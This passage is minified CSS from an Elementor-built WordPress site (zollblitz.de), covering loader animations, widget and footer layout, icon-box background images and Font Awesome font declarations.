linear infinite loader-1-2}@-webkit-keyframes loader-1-2{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(220deg)}}@keyframes loader-1-2{0%{transform:rotate(0)}100%{transform:rotate(220deg)}}.loader-1.black span::after{border:2px solid #000!important}.loader-1 span::after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;height:18px;width:18px;clip:rect(0,18px,18px,9px);border:2px solid #fff;border-radius:50%;-webkit-animation:1.2s cubic-bezier(.77,0,.175,1) infinite loader-1-3;animation:1.2s cubic-bezier(.77,0,.175,1) infinite loader-1-3}@-webkit-keyframes loader-1-3{0%{-webkit-transform:rotate(-140deg)}50%{-webkit-transform:rotate(-160deg)}100%{-webkit-transform:rotate(140deg)}}@keyframes loader-1-3{0%{transform:rotate(-140deg)}50%{transform:rotate(-160deg)}100%{transform:rotate(140deg)}}.elementor-2822 .elementor-element.elementor-element-387776b>.elementor-element-populated{padding:0}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title a{color:var(--e-global-color-primary)}.elementor-widget-tabs .elementor-tab-title.elementor-active,.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var(--e-global-color-accent)}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-tabs .elementor-tab-content{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-2822 .elementor-element.elementor-element-9ecfc72>.elementor-widget-container{padding:0}.elementor-2822 .elementor-element.elementor-element-9ecfc72 .elementor-tab-content,.elementor-2822 .elementor-element.elementor-element-9ecfc72 .elementor-tab-title,.elementor-2822 .elementor-element.elementor-element-9ecfc72 .elementor-tab-title:after,.elementor-2822 .elementor-element.elementor-element-9ecfc72 .elementor-tab-title:before,.elementor-2822 .elementor-element.elementor-element-9ecfc72 .elementor-tabs-content-wrapper{border-width:0}.elementor-2822 .elementor-element.elementor-element-9ecfc72 .elementor-tab-title,.elementor-2822 .elementor-element.elementor-element-9ecfc72 .elementor-tab-title a{color:#fff}.elementor-2822 .elementor-element.elementor-element-9ecfc72 .elementor-tab-title.elementor-active,.elementor-2822 .elementor-element.elementor-element-9ecfc72 .elementor-tab-title.elementor-active a{color:#fff}.elementor-2822 .elementor-element.elementor-element-f15ed0d .elementor-tabs{flex-direction:column}.elementor-2822 .elementor-element.elementor-element-f15ed0d .elementor-tabs-wrapper{width:100%;flex-direction:row;justify-content:flex-start;margin-left:20px}.elementor-2822 .elementor-element.elementor-element-f15ed0d .elementor-tab-content{padding-top:20px!important}#elementor-tab-content-2571{padding:0!important}@media (max-width:1024px){.elementor-2822 .elementor-element.elementor-element-f15ed0d .elementor-tabs-wrapper{margin-left:0;margin-top:20px;justify-content:center;flex-direction:row!important}}.elementor-2742 .elementor-element.elementor-element-8da8a10>.elementor-element-populated{padding:0}.elementor-2742 .elementor-element.elementor-element-5fce2b2>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_385297850-scaled.webp")}.elementor-2742 .elementor-element.elementor-element-5fce2b2 .elementor-icon-box-wrapper{text-align:left}.elementor-2742 .elementor-element.elementor-element-5fce2b2{--icon-box-icon-margin:15px}.elementor-2742 .elementor-element.elementor-element-4f104fc>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_481792438-scaled.webp")}.elementor-2742 .elementor-element.elementor-element-4f104fc .elementor-icon-box-wrapper{text-align:left}.elementor-2742 .elementor-element.elementor-element-4f104fc{--icon-box-icon-margin:15px}.elementor-2742 .elementor-element.elementor-element-75d3403>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_645313243-scaled.webp")}.elementor-2742 .elementor-element.elementor-element-75d3403 .elementor-icon-box-wrapper{text-align:left}.elementor-2742 .elementor-element.elementor-element-75d3403{--icon-box-icon-margin:15px}.elementor-2742 .elementor-element.elementor-element-c1d89ac>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_478133177-scaled.webp")}.elementor-2742 .elementor-element.elementor-element-c1d89ac .elementor-icon-box-wrapper{text-align:left}.elementor-2742 .elementor-element.elementor-element-c1d89ac{--icon-box-icon-margin:15px}@media (min-width:1025px){.elementor-2742 .elementor-element.elementor-element-4f104fc .elementor-icon-box-description{gap:0}.elementor-2742 .elementor-element.elementor-element-75d3403 .elementor-icon-box-description{gap:0}}.elementor-2742 .elementor-element.elementor-element-4775dd7 .elementor-widget-wrap{flex-wrap:wrap;align-items:stretch;justify-content:center;gap:20px}.elementor-2742 .elementor-element.elementor-element-4775dd7 .box-service{width:calc(33% - 20px)}@media (max-width:1024px){.elementor-2742 .elementor-element.elementor-element-4775dd7 .box-service{width:100%}}.elementor-2742 .elementor-element.elementor-element-4775dd7 .btn-readmore{margin-top:auto;margin-bottom:5px;position:relative;bottom:0}.elementor-2742 .elementor-element.elementor-element-4775dd7 .btn-readmore:first-of-type{margin-top:20px!important}@media (min-width:1025px){.elementor-2742 .elementor-element.elementor-element-4775dd7 .box-service .elementor-icon-box-description{min-height:180px!important;justify-content:space-between}}.elementor-2754 .elementor-element.elementor-element-8da8a10>.elementor-element-populated{padding:0}.elementor-2754 .elementor-element.elementor-element-5fce2b2>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_197161966-scaled.webp")}.elementor-2754 .elementor-element.elementor-element-5fce2b2 .elementor-icon-box-wrapper{text-align:left}.elementor-2754 .elementor-element.elementor-element-5fce2b2{--icon-box-icon-margin:15px}.elementor-2754 .elementor-element.elementor-element-c1d89ac>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_478133177-scaled.webp")}.elementor-2754 .elementor-element.elementor-element-c1d89ac .elementor-icon-box-wrapper{text-align:left}.elementor-2754 .elementor-element.elementor-element-c1d89ac{--icon-box-icon-margin:15px}.elementor-2754 .elementor-element.elementor-element-4775dd7 .elementor-widget-wrap{flex-wrap:wrap;align-items:stretch;justify-content:center;gap:20px}.elementor-2754 .elementor-element.elementor-element-4775dd7 .box-service{width:calc(33% - 20px)}@media (max-width:1024px){.elementor-2754 .elementor-element.elementor-element-4775dd7 .box-service{width:100%}}.elementor-2808 .elementor-element.elementor-element-8da8a10>.elementor-element-populated{padding:0}.elementor-2808 .elementor-element.elementor-element-c4df984>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_533396420-scaled.webp")}.elementor-2808 .elementor-element.elementor-element-c4df984 .elementor-icon-box-wrapper{text-align:left}.elementor-2808 .elementor-element.elementor-element-c4df984{--icon-box-icon-margin:15px}.elementor-2808 .elementor-element.elementor-element-b7e802c>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_883822809-1-scaled.webp")}.elementor-2808 .elementor-element.elementor-element-b7e802c .elementor-icon-box-wrapper{text-align:left}.elementor-2808 .elementor-element.elementor-element-b7e802c{--icon-box-icon-margin:15px}.elementor-2808 .elementor-element.elementor-element-797a668>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_944844139-scaled.webp")}.elementor-2808 .elementor-element.elementor-element-797a668 .elementor-icon-box-wrapper{text-align:left}.elementor-2808 .elementor-element.elementor-element-797a668{--icon-box-icon-margin:15px}.elementor-2808 .elementor-element.elementor-element-4775dd7 .elementor-widget-wrap{flex-wrap:wrap;align-items:stretch;justify-content:center;gap:20px}.elementor-2808 .elementor-element.elementor-element-4775dd7 .box-service{width:calc(33% - 20px)}@media (max-width:1024px){.elementor-2808 .elementor-element.elementor-element-4775dd7 .box-service{width:100%}}.elementor-2813 .elementor-element.elementor-element-8da8a10>.elementor-element-populated{padding:0}.elementor-2813 .elementor-element.elementor-element-c21a361>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_138067977-scaled.webp")}.elementor-2813 .elementor-element.elementor-element-c21a361 .elementor-icon-box-wrapper{text-align:left}.elementor-2813 .elementor-element.elementor-element-c21a361{--icon-box-icon-margin:15px}.elementor-2813 .elementor-element.elementor-element-4775dd7 .elementor-widget-wrap{flex-wrap:wrap;align-items:stretch;justify-content:center;gap:20px}.elementor-2813 .elementor-element.elementor-element-4775dd7 .btn-readmore{position:relative}.elementor-2813 .elementor-element.elementor-element-4775dd7 .box-service{width:calc(33% - 20px)}@media (max-width:1024px){.elementor-2813 .elementor-element.elementor-element-4775dd7 .box-service{width:100%}}.elementor-2816 .elementor-element.elementor-element-8da8a10>.elementor-element-populated{padding:0}.elementor-2816 .elementor-element.elementor-element-e4a5a5b>.elementor-widget-container{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_886839186-scaled.webp")}.elementor-2816 .elementor-element.elementor-element-e4a5a5b .elementor-icon-box-wrapper{text-align:left}.elementor-2816 .elementor-element.elementor-element-e4a5a5b{--icon-box-icon-margin:15px}.elementor-2816 .elementor-element.elementor-element-4775dd7 .elementor-widget-wrap{flex-wrap:wrap;align-items:stretch;justify-content:center;gap:20px}.elementor-2816 .elementor-element.elementor-element-4775dd7 .box-service{width:calc(33% - 20px)}.elementor-322 .elementor-element.elementor-element-dd63b38:not(.elementor-motion-effects-element-type-background),.elementor-322 .elementor-element.elementor-element-dd63b38>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#222}.elementor-322 .elementor-element.elementor-element-dd63b38{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0}.elementor-322 .elementor-element.elementor-element-dd63b38>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-322 .elementor-element.elementor-element-b4b666b>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-322 .elementor-element.elementor-element-b4b666b{padding:0 0 15px}.elementor-322 .elementor-element.elementor-element-7ada026.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-322 .elementor-element.elementor-element-7ada026.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title,.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-322 .elementor-element.elementor-element-cd477ba{width:100%;max-width:100%;--icon-box-icon-margin:0px}.elementor-322 .elementor-element.elementor-element-cd477ba>.elementor-widget-container{margin:0 0 15px}.elementor-322 .elementor-element.elementor-element-cd477ba .elementor-icon-box-wrapper{text-align:center}.elementor-322 .elementor-element.elementor-element-cd477ba .elementor-icon{font-size:35px}.elementor-322 .elementor-element.elementor-element-cd477ba .elementor-icon-box-title,.elementor-322 .elementor-element.elementor-element-cd477ba .elementor-icon-box-title a{font-size:24px;font-weight:700}.elementor-322 .elementor-element.elementor-element-cd477ba .elementor-icon-box-title{color:#fff}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-322 .elementor-element.elementor-element-ab03720 .elementor-button:focus,.elementor-322 .elementor-element.elementor-element-ab03720 .elementor-button:hover{background-color:var(--e-global-color-secondary)}.elementor-322 .elementor-element.elementor-element-895128c{border-style:solid;border-width:1px 0 0;border-color:var(--e-global-color-primary)}.elementor-322 .elementor-element.elementor-element-23eed7a>.elementor-widget-container{padding:5px 0 0}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-322 .elementor-element.elementor-element-4a31b12>.elementor-widget-container{margin:20px 0 0;padding:0}.elementor-322 .elementor-element.elementor-element-4a31b12{text-align:left;font-family:Barlow,Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:#fff}.elementor-322 .elementor-element.elementor-element-749ac17{--grid-template-columns:repeat(0, auto);--icon-size:15.5px;--grid-column-gap:10px;--grid-row-gap:0px}.elementor-322 .elementor-element.elementor-element-749ac17 .elementor-widget-container{text-align:left}.elementor-322 .elementor-element.elementor-element-749ac17>.elementor-widget-container{margin:20px 0 0}.elementor-322 .elementor-element.elementor-element-749ac17 .elementor-social-icon{background-color:#00000033}.elementor-322 .elementor-element.elementor-element-749ac17 .elementor-icon{border-radius:0 0 0 0}.elementor-322 .elementor-element.elementor-element-749ac17 .elementor-social-icon:hover{background-color:var(--e-global-color-primary)}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-322 .elementor-element.elementor-element-047a8bc>.elementor-widget-container{margin:0 0 10px;padding:0 0 0 20px}.elementor-322 .elementor-element.elementor-element-047a8bc{text-align:left}.elementor-322 .elementor-element.elementor-element-047a8bc .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:4px;color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-322 .elementor-element.elementor-element-3ed7641>.elementor-widget-container{margin:20px 0 0}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(35px/2)}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(35px/2)}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(35px/2);margin-left:calc(35px/2)}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-35px/2);margin-left:calc(-35px/2)}body.rtl .elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-35px/2)}body:not(.rtl) .elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-35px/2)}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#dddDDD21}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-icon i{color:var(--e-global-color-primary);transition:color .3s}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-icon svg{fill:var(--e-global-color-primary);transition:fill .3s}.elementor-322 .elementor-element.elementor-element-3ed7641{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px}.elementor-322 .elementor-element.elementor-element-3ed7641 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-322 .elementor-element.elementor-element-203239e>.elementor-widget-container{margin:0 0 10px;padding:0 0 0 20px}.elementor-322 .elementor-element.elementor-element-203239e{text-align:left}.elementor-322 .elementor-element.elementor-element-203239e .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:4px;color:#fff}.elementor-322 .elementor-element.elementor-element-f3f7ee1>.elementor-widget-container{margin:20px 0 0}.elementor-322 .elementor-element.elementor-element-51eb68d{border-style:solid;border-width:1px 0 0;border-color:#555}.elementor-322 .elementor-element.elementor-element-3d0661b>.elementor-widget-container{margin:20px 0 0;padding:0 0 0 20px}.elementor-322 .elementor-element.elementor-element-3d0661b{text-align:left;font-family:Barlow,Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:#fff}@media(min-width:768px){.elementor-322 .elementor-element.elementor-element-00f3e2b{width:45.969%}.elementor-322 .elementor-element.elementor-element-86145f9{width:27.715%}.elementor-322 .elementor-element.elementor-element-d01a214{width:25.442%}}@media(max-width:767px){.elementor-322 .elementor-element.elementor-element-dd63b38{padding:25px 0 0}.elementor-322 .elementor-element.elementor-element-cd477ba>.elementor-widget-container{padding:0 25px}.elementor-322 .elementor-element.elementor-element-cd477ba .elementor-icon{font-size:30px}.elementor-322 .elementor-element.elementor-element-cd477ba .elementor-icon-box-title,.elementor-322 .elementor-element.elementor-element-cd477ba .elementor-icon-box-title a{font-size:18px}.elementor-322 .elementor-element.elementor-element-895128c{padding:10px 0 0}.elementor-322 .elementor-element.elementor-element-00f3e2b>.elementor-element-populated{padding:10px}.elementor-322 .elementor-element.elementor-element-4a31b12{text-align:center}.elementor-322 .elementor-element.elementor-element-86145f9>.elementor-element-populated{padding:40px 10px 10px}.elementor-322 .elementor-element.elementor-element-047a8bc>.elementor-widget-container{margin:0;padding:0 0 0 20px}.elementor-322 .elementor-element.elementor-element-3ed7641>.elementor-widget-container{margin:20px 0 0}.elementor-322 .elementor-element.elementor-element-d01a214>.elementor-element-populated{padding:40px 10px 10px}.elementor-322 .elementor-element.elementor-element-f3f7ee1>.elementor-widget-container{margin:5px 0 0}.elementor-322 .elementor-element.elementor-element-3d0661b>.elementor-widget-container{margin:20px 0;padding:0}.elementor-322 .elementor-element.elementor-element-3d0661b{text-align:center}}.elementor-322 .elementor-element.elementor-element-23eed7a img{max-width:250px}@media (max-width:991px){a{display:flex;justify-content:center}}.sub-heading:after{content:'';width:10px;height:10px;background:var(--e-global-color-accent);position:absolute;top:3.5px}.elementor-322 .elementor-element.elementor-element-f3f7ee1 ul li a{text-transform:none!important}#footer .menu-item a{transition:all .4s}#footer .menu-item a:hover{color:var(--e-global-color-accent)!important;transition:all .4s}.istfd-box .btn{position:relative}.istfd-box .btn[disabled]:before{opacity:1}.istfd-box .btn:before{content:"";display:flex;height:20px;width:20px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;left:calc(50% - 10px);top:calc(50% - 10px);position:absolute;animation:4s linear infinite rotate;opacity:0}@keyframes rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.ist_from_d .btn[disabled]{color:transparent!important}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-arrow-right:before{content:"\f061"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-clock:before{content:"\f017"}.fa-comment-dots:before{content:"\f4ad"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-google:before{content:"\f1a0"}.fa-houzz:before{content:"\f27c"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-alt:before{content:"\f879"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-twitter:before{content:"\f099"}.fa-user:before{content:"\f007"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-yelp:before{content:"\f1e9"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-2816 .elementor-element.elementor-element-4775dd7 .box-service{width:100%}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-overline 